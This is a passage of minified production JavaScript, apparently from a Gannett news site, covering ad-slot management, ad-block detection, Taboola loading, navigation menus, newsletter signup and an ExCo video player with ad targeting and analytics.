n.viewThresh,R=!n.isViewable===F;!e.gntSlotId&&(n.cachedEvt=e);n.needsReVis=e.needsReVis;R&&(n.isViewable=F,!n.isEmpty&&n.vm&&Xb(n,F));!n.cfg.rf||n.cfg.rfs||n.rd||!R||n.remTO||(F?n.refArr?(Ya(n.refArr),n.refArr=void 0):ac(n):(n.viewTO&&(n.viewTO=W(n.viewTO)),n.viewTime+=Date.now()-n.lastView))};googletag.pubads().addEventListener("slotVisibilityChanged",b)}});for(const a of d.initSlots)da&&(1===a.adCount&&"poster"===a.placement||"poster_front"===a.placement)&&(ua=a),a.it&&Oa(a,0);d.ixr=new Bb(d.initSlots,
1)}}
{const h=window,{gnt:w,g$:t}=h,{u:y,x:A}=w,{hp:z}=t,k=!y.hma&&!y.z&&!z["gnt-d-adm"]&&A?.uam,d=!z["gnt-d-bt"]&&A?.bt;if(k||d){const x=t.d,J=k&&"https://"+k,U=t.ic.gnt_am,B=t.preload,C=t.as,p=function(E){A.adme=!E;googletag.cmd.push(()=>{googletag.pubads()[E?"clearTargeting":"setTargeting"]("admiral-engaged","true")})},H=function(){A.ko=!0;const E=h.admiral=function(){E.q.push(arguments)},G=J+A.admf;E.q=y.ca||y.ced?[["targeting","set","noadm",1]]:[];y.au&&E("targeting","set","auth",1);B("https://"+w.data.wb+
"/sitelogos/d-oc.svg","image");C(B(G,S,1),()=>{admiral("after","engage.loaded",function(){w.vpc?.us(1);t.cs({name:"gnt_am",value:"1",ma:31536E4,path:"/"})});d&&admiral("after","measure.detected",function(fa){fa.adblocking&&d&&(U&&p(1),M())})},()=>{D(G,1);A.ko=!1;A.xq(A.abnf);A.pq(A.abnf);d&&(U&&p(1),M())},1)},M=function(){h.bt_isMobileCustom=function(){return!!t.b.m};C(B(d,S,1),0,()=>{D(d,2)},1);t.pre(["https://api.btloader.com"],null,1)},m=function(){w.abs=!0;k&&H();d&&!k&&M()},D=function(E,G){t.cc("script load failure",
"h3y"+G,E)};let S;if(A&&!y.z&&void 0!==A.xd&&(k||d)){k&&U&&p();const E=setTimeout;if(A.xd||z["gnt-t-abdf"])E(m);else{Object.defineProperty(A,"xd",{set:m});{const G=x.createElement("div"),fa=x.querySelector(".gnt_n_mn")||x.querySelector(".gnt_n")||x.body;G.className="ad-slot playAds1 leaderboard-container partner gnt_x_lbl";G.setAttribute("aria-label","advertisement");G.style.cssText="position:absolute;top:-9999px;left:-9999px;width:2px;height:2px";fa.append(G);E(function(){const sa=G.getBoundingClientRect();
G.remove();0===sa.top&&0===sa.bottom&&0===sa.width&&0===sa.height?m():(A.dnsf?.(),k&&U&&A.abnf.push(function(){C(B(J+A.adml,S,1),S,()=>{D(J+A.adml,3)},1)}))},1)}}}}}
{const h=window,w=g$,{hp:t,cc:y}=w,A=gnt,{u:z,v:{tb:k}}=A;if(!z.z&&k&&!t["gnt-disable-taboola"]){let d=0;w.ric(function(){(function J(){w.as("https://cdn.taboola.com/libtrc/"+A.data.taboolaPublisherId+"/loader.js",function(){d&&y("tb.rs",1===d?"h0d7":"h0d9",d,0,7);h._taboola||(h._taboola=[]);const U=function(B){const C=B.mode;if(B.o){const p=B.o[A.abv];p&&(B.placement=p)}C&&!t["gnt-disable-"+C]&&(B.target_type="mix",B.flush=!0,_taboola.push(B))};for(let B=0;B<k.length;B++){const C=k[B];if(C.lz&&w.io){const p=
w.d.querySelector("#"+C.container);p&&(new w.io((H,M)=>{H[0]?.isIntersecting&&(M.disconnect(),U(C))},{rootMargin:"100px 0px 1000px 0px"})).observe(p)}else U(C)}_taboola.push({user_type:z.hma?"subscriber":z.au?"registered":"guest"})},U=>{3>++d&&w.st(J,1===d?3E3:1E4);y((U.m="script load failure",U),1===d?"h0d6":2===d?"h0d8":"h0d10")},1)})()},100,50)}}
(function(){function h(B,C){("click"===B.type||C)&&U.dq.push(()=>{U.c(B)})}function w(B,C,p=!1){const H=B.type;var M="keydown"===H,m=B.key;const D="ArrowUp"===m,S="ArrowDown"===m;if(!M||!(!D&&!S||B.altKey||B.ctrlKey||B.metaKey)){var E=p?x.querySelector("[data-g-r~=nav_my]"):C.closest("[data-g-r~=nav_ce]"),G=E;if(M?!E.matches("[data-g-s~=nav_ao]"):!y(B,C,E,1)){let L,I,N,da,ta,ya;var fa;let ea,ma;if(!p||!(fa=C.getAttribute("data-g-moh"))||(ea=d[fa])){function qa(){if(E){var ba=G.querySelector("[data-g-r~=nav_dd]"),
na=ba&&ba.querySelectorAll("[data-g-r~=nav_pf]");I=(sa||p)&&ba;N=na&&0<na.length;ba&&((na=(ba=N?na:I&&I.querySelectorAll("a[href],input,button,input,select,[tabindex]:not([tabindex='-1'])"))?ba.length:0)?ba[A(D,D?na+1:-1,ba,na)].focus():(ba=G.querySelector("[data-g-r~=nav_ff]"))&&ba.focus(),(D||S)&&g$.ric(()=>{U.tq.push({et:"click",target:C})}));h(B);setTimeout(()=>{function r(l,f){if(E){var g="keydown"===l.type,u="focusin"===l.type,v=l.key,q=!l.altKey&&!l.ctrlKey&&!l.metaKey&&!l.isComposing,K=l.target,
O=u&&K?.compareDocumentPosition?.(G),Y=O&8;if(u){if(!Y||K!==ta&&K!==ya||(G===E||l.currentTarget!==G)&&0>K.closest("body > *").className.indexOf("gnt_")){Y||k.cc("doc pos invalid","h5m3",0,0,7);return}}else if(g?q&&"Escape"===v:f||!p&&(K.matches("[data-g-r~=nav_oy]")||!E.contains(K))){E.removeAttribute("data-g-s");f=p?x.querySelectorAll("[data-g-mnt="+E["gmod-load-mtn"]+"]"):E.querySelectorAll("[data-g-r~=nav_ab]");v=E.getAttribute("data-g-ctl");for(u=0;u<f.length;u++)f[u].setAttribute("aria-expanded",
"false");v&&h({label:v},!0);delete E["gmod-load-handledd"];removeEventListener("click",r,!0);removeEventListener("keydown",r);if(p)removeEventListener("focusin",r),ea&&ea(E,C,void 0,!0),E.isConnected&&E.parentNode.removeChild(E),J.classList.toggle("gnt__mo",!1),ma&&J.classList.toggle(ma,!1);else{f=E.querySelectorAll("[data-g-r~=nav_fm]");for(v=0;v<f.length;v++)f[v].parentNode.removeChild(f[v]);L&&(E.style.removeProperty("--gnt-sh"),k.rh.delete(L))}(p||sa&&(g||0===l.screenX&&0===l.screenY))&&(da||
C).focus();E=G=C=ta=ya=da=null;return}if(u||g&&I&&q&&!N){q="ArrowUp"===v;const wa="ArrowDown"===v,W="End"===v;f=l.keyCode;Y=64<f&&91>f;if(u||q||wa||"Home"===v||W||Y)if(g=I.querySelectorAll("a[href],input,button,input,select,[tabindex]:not([tabindex='-1'])"),v=g.length){if(q||wa||Y)if(u=x.activeElement&&Array.prototype.indexOf.call(g,x.activeElement),Y){K=0;for(O=-1;K<v;K++)if(++u>=v&&(u=0),q=g[u],((Y=q.getAttribute("aria-label"))&&Y.toUpperCase().charCodeAt(0)===f||q.innerText.toUpperCase().charCodeAt(0)===
f)&&!q.disabled&&"none"!==getComputedStyle(q,null).display){O=u;break}f=O}else f=A(q,u,g,v);else f=W||u&&(K===ta||O&2&&K!==ya),f=A(f,f?v:-1,g,v);0<=f&&(g[f].focus(),l.preventDefault())}}}}E["gmod-load-handledd"]=r;const c=k.aeld;c("click",r,!0);c("keydown",r);p&&c("focusin",r)})}}var sa=M||0===B.screenX&&0===B.screenY;M=C.getAttribute("data-g-tn");m=C.getAttribute("data-g-ltn");if(M&&!z[M]){fa=M.split(",");for(let ba=0,na;ba<fa.length;ba++){var la=fa[ba];la&&!z[la]&&(p||na||!(na=G.querySelector("[data-g-r~=nav_te]"))?.matches("[data-g-r~=nav_tv]")||
na.replaceChildren(),d.appendHtmlFromTemplate(la,p||na||G),z[la]=!0)}z[M]=!0}m&&!z[m]&&d.loadTemplate(m,function(ba,na,r){z[r]||(d.appendHtmlFromTemplate(r,G.querySelector("[data-g-r~=nav_te]")||G,0,na),z[r]=ba)},function(){return E&&E.matches("[data-g-s~=nav_ao]")});if(p){if(M=C.getAttribute("data-g-mtn")){const ba=x.body;if(m=d.getTemplateString(M)){var aa=m.indexOf("|styles|");la=x.createElement("template");const na=!k.b.m&&("sbw"in k?k.sbw:k.cwiw-J.clientWidth);fa=function(){0<na&&J.style.setProperty("--gnt-sw",
na+"px");J.classList.toggle("gnt__mo",!0);(ma=B.ec)&&J.classList.toggle(ma,!0);c&&g$.el.appendCss(c);E.isConnected||ba.appendChild(E);ea&&ea(E,C);G=E.shadowRoot||E;G.prepend(ta=t());G.appendChild(ya=t());qa()};let r=m,c;var ja;-1<aa&&(r=m.substring(0,aa),c=m.substr(aa+8));la.innerHTML=r;(E=la.content.firstElementChild).setAttribute("data-g-r","nav_my nav_ce"+(B.sp?" base_sp":""));aa=x.querySelectorAll("[data-g-mnt="+(E["gmod-load-mtn"]=M)+"]");da=x.activeElement;ea&&(ja=ea(E,C,B));ja?ja.then(fa).catch(l=>
{k.cc(l,"h5m1");ea(E,C,void 0,!0);E.isConnected&&E.parentNode.removeChild(E);E=G=C=ta=ya=da=null}):setTimeout(fa)}}}else if(aa=G.querySelectorAll("[data-g-r~=nav_ab]"),E.matches("[data-g-r~=nav_sh]")){let ba,na=k.b.i||k.b.m&&k.b.a;(L=function(){const r=k.cwih-(na?0:J.clientHeight);(void 0!==ba||0<r)&&r!==ba&&E.style.setProperty(na?"--gnt-vh":"--gnt-sh",(ba=1===r?-1:r)+"px")})();k.rh.add(L)}if(E){E.setAttribute("data-g-s","nav_ao");for(ja=0;ja<aa.length;ja++)aa[ja].setAttribute("aria-expanded","true");
B.preventDefault&&B.preventDefault();p||qa();"click"===H&&B.stopPropagation()}else h(B)}}}}function t(){const B=x.createElement("span");B.style.position="absolute";B.tabIndex=0;return B}function y(B,C,p,H){if(((p||=C.closest("[data-g-r~=nav_ce]"))||(p=C.getRootNode().host)&&(p=p.closest("[data-g-r~=nav_ce]")))&&p.matches("[data-g-s~=nav_ao]"))return p=p["gmod-load-handledd"],!B.preventDefault||C.matches&&C.matches("[data-g-r~=nav_da]")||B.preventDefault(),B.stopPropagation&&B.stopPropagation(),h(B),
p&&p(B,!0),!0;H||h(B)}function A(B,C,p,H){for(let M=-2<C||!B?C+(B?-1:1):H;B?0<=M:M<H;B?M--:M++)if(p[M]&&!p[M].disabled&&"none"!==getComputedStyle(p[M],null).display){C=M;break}return C}let z;const k=g$,d=k.el,x=k.d,J=k.de,U=gnt.a7s;g$.el.requestNav=w;g$.el.requestNavClose=y;k.registerMod(k.mods.nav={name:"nav",oninstance:function(B){z=B.info},handlers:{keydown:{ab:w},click:{ab:w,cl:y,mo:function(B,C){w(B,C,!0)}}},events:"click keydown:nolisten",global:!0});for(let B=0,C=x.querySelectorAll("[data-g-r~=nav_ab]");B<
C.length;B++)C[B].addEventListener("keydown",function(p){k.route(p)})})();g$.mods.base.handlers.click.sb=function(h){h.preventDefault();var w=g$.d;h=w.querySelector(".gnt_sn + *")||w.querySelector("[gnt-g-cs],.gnt_cw");const t=w.querySelector("[gnt-g-cs],.gnt_bc,.gnt_cw");w=w.querySelector(".gnt_n_w,.gnt_n");h&&(h.setAttribute("tabindex","0"),h.focus(),t&&w&&scrollTo(0,t.offsetTop-(w.offsetHeight+w.offsetTop-pageYOffset)),h.removeAttribute("tabindex"))};
g$.el.nfsh=function(h,w){function t(x,J){if(x||!w.hlf&&(w.hlf=!0))w.innerHTML="",w.classList.toggle("gnt_m_nls__ss",!!x),w.classList.toggle("gnt_m_nls__fl",!x),g$.el.appendHtmlFromTemplate(x?"newsletterSuccess":"newsletterError",w),x&&w.removeAttribute("data-g-r");z.disabled=k.disabled=!1;y.a7s.tq.push({et:"click",target:w,label:":newsletter (rail)|w|u|"+(x?"success":"fail"+(J?":"+J:""))})}const y=gnt,A=y.data,z=w.elements.email,k=w.querySelector("[type=submit]"),d=z.value;h.preventDefault();z.disabled=
k.disabled=!0;fetch("https://user"+(A.gd||"."+A.publicationDomain)+"/"+A.siteCode+"-GUP/user/newsletters/",{method:"POST",body:g$.js({request:{email:d,newsletters:[{listCode:w.getAttribute("data-c-nlsbc"),isSubscribed:!0}]}}),credentials:"include",cache:"no-store"}).then(x=>{if(!x.ok)throw Error("GUP newsletter service returned "+x.status);return x.json()}).then(x=>{const J=(x=x&&x.meta)&&200===x.status,U=y.x;t(J,x&&x.message);J&&U?.idh&&setTimeout(()=>{if(!U.idh()){const B=y.lr,C=U.apat&&g$.nce;
(B||C)&&crypto.subtle.digest("SHA-256",(new TextEncoder).encode(d.toLowerCase().replace(/\+[^@]*/g,"").trim())).then(p=>Array.prototype.map.call(new Uint8Array(p),H=>("00"+H.toString(16)).slice(-2)).join("")).then(p=>{U.hnls=1;B&&U.lrf(p);C&&U.apat(p)})}})}).catch(x=>{g$.cc(x,"h1w1");t(0,x&&x.message)})};
{const h=gnt.bn;if(h&&!h.h){const w=g$.mods.base.handlers.click,t=w.bnlink=function(){if(gnt.storage)try{g$.ls.setItem("breakingLastUpdateClosed",h.id)}catch(y){g$.cc(y,"h0u1")}};w.bnclose=function(){const y=g$.d.querySelector(".gnt_n_bn");y.parentNode.removeChild(y);g$.de.classList.add("gnt__nbn");g$.ric(function(){t()})}}}
{let h,w,t,y,A;const z=gnt,k=z.x,d=z.abv,x=z.data,J=z.u,U=z.a7s.tq,B=window,C=g$,{b:{m:p,c:H},d:M,hp:m,cc:D,jp:S,ut:E}=C,G=function(L,I,N){if(C.iou){let da,ta=z.hnb;ta&&h&&h.unobserve(L);h=new C.io(ya=>{ya.forEach(ea=>{const ma=ea.intersectionRatio;.2<=ma&&I.docking?(I.dockUndock(!1),I.docking=!1):.2>=ma&&0>ea.boundingClientRect.top&&(I.docking||(I.player?"paused"===I.player.state:I.paused)||(I.dockUndock(!0),I.docking=!0),da||(L.querySelector(".gnt_em_vp_db").addEventListener("click",function(){I.dockUndock(!1,
!0);I.docking=!1}),da=!0))})},{threshold:.2,rootMargin:(N&&!ta?"-160px":"-80px")+" 0px 0px 0px"});h.observe(L)}},fa=function(L,I,N,da){t.vidPlayingDetails?0===L?t.vidPlayingDetails&&t.vidPlayingDetails.player&&t.playertypes[t.vidPlayingDetails.type].play(t.vidPlayingDetails.player):("hts"!==N&&g$.el.htss&&g$.el.htss(),I!==t.vidPlayingDetails.playerId&&(t.playertypes[t.vidPlayingDetails.type].pause(t.vidPlayingDetails.player),2===L?t.vidPlayingDetails=null:I&&(t.vidPlayingDetails={playerId:I,type:N,
player:da}))):I&&(t.vidPlayingDetails={playerId:I,type:N,player:da},"hts"!==N&&g$.el.htss&&g$.el.htss(),t.gravityPlaying&&t.playertypes[t.vidPlayingDetails.type].pause(t.vidPlayingDetails.player))},sa=function(L){if(!m["gnt-disable-videoplay"]){const N=L.closest("[data-g-r~=vp_tp]"),da=N.getAttribute("data-c-vt"),ta=S(L.getAttribute("data-c-vpattrs"))||{},ya=S(L.getAttribute("data-c-vpdata"))||{};var I=t.playertypes=t.playertypes||{};I=I[da]=I[da]||{};let ea=N.getAttribute("data-t-pl");N.setAttribute("data-g-s",
"vp_ld");(I.players=I.players||[]).push({videoType:da,placement:ea});if(!t.pushToGravityQueue&&z&&z.vpc){const ma=L.parentElement.parentElement;z.vpc.push(qa=>{ta.avp&&(2<t.gravityPlaying||2<qa)&&(k?.tdp?.(3>qa),ma.style.opacity=qa?"0":"1",ma.style.pointerEvents=qa?"none":"");t.gravityPlaying=qa;ta.avp&&1===qa||fa(qa)});t.pushToGravityQueue=!0}w.renderActions[da].call(w,L,ta,ya)}},la=function(L,I){U.push({mo:"video",na:"video"+(L?"_"+L.replace(" ","_"):""),de:L||"",da:I||""})},aa=function(L,I,N){y||
(C.pre(["https://hlsmedia.gannett-cdn.com","https://downloadmedia.gannett-cdn.com"],null,!0),y=!0);L&&(N&&C.preload(L,"fetch",!0),C.preload("https://hlsmedia.gannett-cdn.com/_captions/"+I+".webvtt.m3u8","fetch",!0))};function ja(L,I){return I?L?"":"|hero":L?"|docked":""}C.mods.vp={name:"vp",global:!0,oninstance:function(L){w=L;t=L.info;w.playPauseVid=fa},renderActions:{exco:function(L,I,N){function da(){X.setStickyState(xa);Fb();X.update({customParams:K})}function ta(){!vb&&X?.inited&&(vb=!0,X.pause(),
X.destroy())}function ya(){Ea||(ba?ma?.remove():(h?.unobserve(ea),u?.removeAttribute?u.removeAttribute("data-g-s"):D("ex.cncl","h9c13",typeof u)),Ea=1)}const ea=L.parentElement,ma=ea.parentElement,qa=I.avp,ba=qa&&!p,na=I.exid,r=t.playertypes.exco,c=r.players[r.players.length-1],l=!J.z,f=t.videoAutoplay,g=l&&I.docking,u=g&&ea.querySelector(".gnt_em_vp_c"),v=J.ai,q=z.knbq,K={sz:"920x508",plcmt:f?I.plcmt||"2":"1",ppid:v||"",rdp:J.co?"1":"0",pageid:z.pid},O=C.require(x.vCs),Y=k?.ecp,wa=C.require({url:"https://gannett-player.ex.co/player/"+
na,co:1,pc:function(oa){oa.setAttribute("programmatic","");oa.className="exco-player"}});let W=N,Ea,xa,Ia,Za,X,Da,Ma,vb,mb,nb,Fb;if(ba){const oa=ea.querySelector(".gnt_em_vp_db");oa.addEventListener("click",function Qa(){Da=!0;la("player close",W.title);oa.removeEventListener("click",Qa);k?.tdp?.();ma?.remove();ta()})}if(g){const oa=H&&B.CSSKeywordValue&&u.attributeStyleMap,cb=!!oa,Qa=requestAnimationFrame,Na=function(Ka,ua){xa=!(!Ka||p&&z.bn&&z.bn.id&&!z.bn.h);nb&&da();xa?(u.setAttribute("data-g-s",
"vp_dk"),k?.tdp?.(1)):(u.removeAttribute("data-g-s"),k?.tdp?.(),ua&&(Ia=1,r.pause(),la("player close",W.title)))};let Va;q&&!z.hnb&&q.push(()=>{G(ea,c,q)});G(ea,c,q);c.dockUndock=function(Ka,ua){ua||la(Ka?"dock":"collapse",W.title);cb?(oa.set("display",Va||=new CSSKeywordValue("none")),Qa(()=>{Na(Ka,ua);Qa(()=>{oa.delete("display")})})):Na(Ka,ua)}}O.catch(oa=>{D((oa.m="script load failure",oa),"h9c5",x.vCs)});wa.catch(function(oa){D((oa.m="script load failure",oa),"h9c6",this.src);ya()});if(I.iei){const oa=
L.parentElement.querySelector(".__exco_content_video");oa&&(oa.poster=oa.getAttribute("data-gl-ps"))}r.pause=function(){nb?X.pause():mb=1};r.play=function(){mb=0;nb?X.play():(Za&&(ea.dataset.gS="vp_ld",L.dataset.gR=Za,Za=0),Ma?.())};Promise.allSettled([wa,O,Y]).then(function cb(){function Qa(P){let V=P.awsPath,Aa,va,Ba,a;if(P.tags?.length){Aa=[];for(var b of P.tags)Aa.push(b.name)}Oa&&([va,Ba,a]=V?.split("/")||[]);b=P.hlsURL;const e=P.mp4URL,n=P.id,F=P.ssts,R=P.keywords,ca=N.ssts,Q=J.insights?.doLookALike;
P={src:b||e,id:n,keywords:R?.split(","),tags:Aa,customParams:Oa?{vid:n,description_url:P.pageURL.long,iu:I.iu+(V||""),cust_params:"aam_props="+x.adAamProps+"&adlabel="+k.xlbl+"&admiral-engaged="+(k.adme||"")+"&build="+x.adBuild+"&categoryvalue="+lb+"&contentid="+n+"&credit="+P.byline+"&cst_section="+Na(ac,va)+"&cst_subsection="+Na(Rb,Ba)+"&cst_topic="+Na(bc,a)+"&doLookALike="+(Q===Nb?"NA":Q)+"&features="+(H?"noautoplay,":"")+"exco&front="+Kb+"&gnt_sb="+(Ta.gnt_sb||"")+"&gnt_ub="+(Ta.gnt_ub||"")+"&mutedAutoplay="+
f+"&navigationType="+ab+"&origin="+Na(P.origin,x.contentSource)+"&pagetype="+(k?.apto||Xa)+"&property="+x.siteCode+"&recommendedvideo="+(P.enc?"encore-autoplay":"")+"&referrer="+Sa+"&series="+Na(N.series,P.series)+"&sitepage="+x.siteCode+"/"+x.sstsPath+"&ssts_section="+Na(ca?.section,F?.section)+"&ssts_subsection="+Na(ca?.section,F?.subsection)+"&ssts_topic="+Na(ca?.topic,F?.topic)+"&ssts_subtopic="+Na(ca?.subtopic,F?.subtopic)+"&subsection="+(x.subSectionName||"")+"&topic="+(`${x.adTopic},${R}`.replace(Xb,
"-").toLowerCase()||"NA")+"&userguid="+(v||"")+"&utm_props="+k.up+"&variant="+((d?d+","+kb:kb)+(5>z.now%100?",st5":",st95")+(k.sda?1===k.sda?",pb-sda":",pb-nsda":""))+"&variant_p="+(z.abvp||Ta.gnt_vp||"")+"&variant_e="+(z.entv||"")+"&entid="+(z.ent||"")+"&vfront="+(Ja?"yes":"")+"&vfrontsec="+(Ja?x.sectionName:"")+"&videolength="+(P.length||"")+"&videostart="+(P.enc?"auto-continuous":f?"auto-first":"user")+"&videotag="+(Aa?.filter(String).join()||"")}:null};b&&e&&(P.fallback=e);return P}function Na(P,
V){P=P?P.toLowerCase():"";V=V?V.toLowerCase():"";return P===V?P:P===V?P:P&&V?P+","+V:P||V}function Va(P){Da&&D("eafc","h9c9",P)}function Ka(P,V,Aa){Da||eb.push(()=>{const va=(Mb?"encore-autoplay":f?"autoplay":"user-initiated")+(Ob?"|muted|":"|unmuted|")+(Oa?"preroll-exco|":"adsDisabled|")+Cb;var Ba=gciAnalytics,a=Ba.view,b=V.id,e=V.byline,n=V.awsPath,F=V.keywords,R=V.origin,ca=V.ssts.section,Q=V.ssts.subsection,T=V.ssts.subtopic,ia=V.ssts.topic,ha=V.gannettTracking,Ca=Aa?.adId||"";{let za;var La=
0<(za=V.renditions?.[0]?.duration)||0<(za=V.duration)?za/1E3:0<(za=V.length)?za:0}a.call(Ba,{"client-action":"video-milestone"===P?"milestone":va,"event-type":P,"content-type":"video","content-id":b,"content-byline":e,"content-cst":n,"content-keywords":F,"content-source":R,"content-ssts-section":ca,"content-ssts-subsection":Q,"content-ssts-subtopic":T,"content-ssts-topic":ia,"content-video-3p-tracking-id":ha,"content-video-ad-name":Ca,"content-video-duration":La,"content-video-market-name":V.propertyName,
"content-video-name":V.title,"content-video-play-status":va,"content-video-player-type":"exco","content-video-provider":V.origin,"content-video-type":$b,"page-experience-type":x.pageExperienceType})})}function ua(){const P=W.ssts,V=P?.section,Aa=W.tags,va=[];if(Aa)for(const Ba of Aa)va.push("tag:"+Ba.name);P&&va.push("ssts:"+V+":"+P.subsection);pa={duration:W.duration,image_url:W.videoStill||"",pub_date_tmsp:W.createDate||"",title:W.title,author:W.byline||"",section:V||"",tags:va,video_platform:"exco"}}
function Gb(){Ga.video&&Ga.video.addStrategy({platform:"exco",searchTags:["DIV"],verify:function(P){return P.hasAttribute("data-pbs-root")},subscribe:function(){function P(){if(Da)Va("ps");else PARSELY.video.onPlay(Nb,ka,pa)}X.on("content-start",P);X.on("player-playing",P);X.on("player-paused",function(){if(Da)Va("pp");else PARSELY.video.onPause(Nb,ka,pa)})}})}if(!window.ExCoPlayer)D("nep","h9c10"),ya();else if(!Da)if(mb)Ia&&!Za&&(ea.removeAttribute("data-g-s"),Za=L.dataset.gR,L.dataset.gR="vp_cp",
C.mods.vp.handlers.click.cp=r.play),Ma=cb,D("ppc","h9c11");else{Ma=0;var Ta=C.ic,wb=C.qsp,hb=M.referrer,xb=x.siteCode,Ga=B.PARSELY||(B.PARSELY={}),Ua=N.ssts,Ja=I.sfvp,ob=I.svp,pb=Ja||ob,db=pb&&S(L.getAttribute("data-c-vppids")),zb=db?.length,qb=I.savp,Wa=w.fn.uSVED,eb=z.a7s.rq,rb=c.placement,$a="0060_ex_B"===d||"0060_50_B"===d,Ib=rb+($a?"-B":""),jb=xa,fb=f&&I.cut,Ab=N.adsEnabled,Oa=!(!($a&&l&&Ab&&k&&"sponsor-story"!==x.contentSstsSection)||m["gnt-d-vpx"]||m["gnt-disable-x"]),Jb=I.bContent||!Ab||!k&&
!ob&&!qa,kb=k?.vr,lb=Oa&&k.brandSafety?.filter(Boolean).join()||"",Sa=Oa&&hb&&hb.substr(hb.indexOf(".")+1)||"",Xa=x.adPageType;wb=wb.navigationtype;var ab=Oa&&(wb?wb:z.rf?"autorefresh":-1<hb.indexOf(x.pageDomain)?"internal":hb?"external":"direct"),Kb=Oa&&("story"===Xa||"articleplus"===Xa||"video-asset"===Xa||"gallery-vertical"===Xa?m["gnt-frnt"]||Ta.last_front:""),Lb=Oa?"&ss="+(k.ss||"")+"&swgt="+(k.ps||"")+"&user_traits="+(k.ut||"")+"&bot="+(z.bt?.toLowerCase().trim().replace(/,\s+/g,",").replace(/[^a-z0-9\s-,]/g,
"").replace(/[\s-]+/g,"-")||"")+"&pageId="+z.pid+"&fs="+C.xfs:"";X=ExCoPlayer.connect();var ka=N.id,Z={[N.id]:N},pa,Fa=0,Ra=ka,Pa=0,gb=0,ra,Ha,Db,Bb,Mb,Pb,Ob=f,Cb,$b,ub,Ya,ac,Rb,bc,Nb;if(Oa){[ac,Rb,bc]=N.awsPath?.split("/")||[];var Xb=/\s|\+/g}(Fb=function(){Cb=Ib+ja(xa,qb);$b=Cb.substr(5);Oa&&(K.pcust_params="exco_player=yes&playertype="+rb+ja(xa,qb)+"&playertype_test="+Cb+"&playersize="+(ba||xa?"400x225":"660x371")+Lb)})();c.paused=!1;aa(N.hlsURL,N.id,!f);X.init({playbackMode:"auto-play",mute:Ob,
content:{playlist:[Qa(N)]},showAds:Oa,sticky:{mode:"custom",state:xa||ba},customParams:K,userIds:z.storage&&!J.co});X.on("player-muted",function(){Ob=!0;Ka("video-mute",W)});X.on("player-unmuted",function(){Ob=!1;Ka("video-unmute",W)});X.on("ad-skipped",function(){Ka("video-ad-skip",W)});X.on("ad-impression",function(P){if(C.ca){const V=P?.progress,Aa=V?.time,va=V?.duration;C.ca("exai","h9c12",!!P,{b:P?.adId,c:P?.viewability,d:P?.skippable,e:P?.skipOffset,f:P?.cpm,g:typeof V,h:typeof Aa,i:Aa,j:typeof va,
k:va},7)}Da?Va("a"):(fb&&!Bb&&(Bb=!0,Db||E("gnt exco adplay")),Ka("video-ad-start",W,P))});X.on("content-start",function(P){if(Da)Va("s");else{fb&&!Db&&(Db=!0,Bb||E("gnt exco play"));Ka(Mb?"video-continuous-play":f?"video-autoplay":"video-play",W);if(ka!==P.id)if(W=Z[ka=P.id],ua(),Wa)Pb||(Wa(!1,ma),Pb=!0),Wa(!0,ma,W);else{if(!Pb){P=!0;let Ba=parseInt;var V;let a,b,e,n,F;if(ub=ma.querySelector(".gnt_em_vh"))0<(V=ub.offsetHeight)?{height:a,lineHeight:b}=getComputedStyle(ub):P=!1;if(Ya=ma.querySelector(".gnt_em_vb"))0<
(e=Ya.offsetHeight)?{height:n,lineHeight:F}=getComputedStyle(Ya):P=!1;b&&(ub.style.cssText="height:"+V+"px;-webkit-line-clamp:"+Ba(a)/Ba(b));F&&(Ya.style.cssText="height:"+e+"px;-webkit-line-clamp:"+Ba(n)/Ba(F));P&&(Pb=!0)}const {credit:Aa,promoBrief:va}=W;V=W.headline?.normalize("NFD");ma.setAttribute("aria-label","Video"+(V?" - "+V:""));ub&&ub.setAttribute("data-c-et",V||"");Ya&&(Ya.setAttribute("aria-label",va||""),Ya.setAttribute("data-c-credit",Aa||""))}if(!W.rqs)if(pb&&Pa<zb){let Aa,va="/eUdPVnUv"+
C.btau("x1TGTCV1d3os/"+xb+"/"+db[Pa++]+"/");(ra=fetch(va).then(Ba=>{if(Ba.ok)return Ba.json();Aa=Ba.status;throw Error("Failure to retrieve data from C@E");})).catch(Ba=>{D(Ba,"h9c4",va,{b:Aa,c:Pa,d:db[Pa]})})}else if(!Jb&&Fa<=gb++){pb&&zb&&!Fa&&(Ra+=","+db.join());let Aa,va="/"+C.btau("yGOVu/x1TGTCdHJlZQ/"+xb+"/?site-code="+xb+"&size=3&notIds="+Ra+"&backfill=true&noOlderThan=60d&maxVideoLength=180&sections="+Ua.section+"&subsections="+Ua.subsection+"&topics="+Ua.topic+"&subtopics="+Ua.subtopic);
(Ha=fetch(va).then(Ba=>{if(Ba.ok)return Ba.json();Aa=Ba.status;throw Error("Failure to retrieve data from encore");})).catch(Ba=>{D(Ba,"h9c3",va,{b:Aa,c:gb})})}}});X.on("content-time",function(P){10>=P.duration-P.currentTime&&!W.rqs&&(W.rqs=1,ra?.then(V=>{Da||V?.errors||!V?.data?.asset?.id||(V=V.data.asset,Z[V.id]=V,X.addPlaylistItems([Qa(V)]))}),Ha?.then(V=>{if(!Da&&V?.length){Fa+=V.length||100;const Aa=[];for(const va of V)va.enc=!0,Z[va.id]=va,Ra+=","+va.id,Aa.push(Qa(va));X.addPlaylistItems(Aa)}}),
ra=Ha=Nb)});X.on("content-end",function(){Mb=!0;Da?Va("ce"):Ka("video-complete",W)});X.on("playlist-index-changed",function(){Mb=!0});X.on("player-playing",function(){c.paused=!1;fa(1,na,"exco",X)});X.on("player-paused",function(){c.paused=!0});ua();if(Ga.loaded)Gb();else{const P=Ga.onload;Ga.onload=function(){Gb();P?.()}}O.then(function(){function P(){Da?Va("cs"):va.playVideoContentPart(Ba,Aa.ContentType.LongFormOnDemand)}function V(){Da?Va("cp"):va.stop()}const Aa=ns_.StreamingTag,va=new Aa({customerC2:"6035223"}),
Ba={c3:x.baseName,c4:Ua.section||"",c6:"*null",c7:N.pageURL.long,c8:N.title,ns_st_ce:"*null",ns_st_ci:N.id,ns_st_cl:1E3*N.length,ns_st_ddt:N.publishDate,ns_st_ge:Ua.section||"",ns_st_ia:"*null",ns_st_tdt:"*null",ns_st_ti:"*null"};X.on("content-start",P);X.on("player-playing",P);X.on("ad-impression",function(a){Da?Va("ca"):va.playVideoAdvertisement({ns_st_cl:1E3*a.progress.duration,ns_st_ci:N.id},Aa.AdType.LinearOnDemandPreRoll)});X.on("content-end",V);X.on("player-paused",V);X.on("ad-pause",V)});
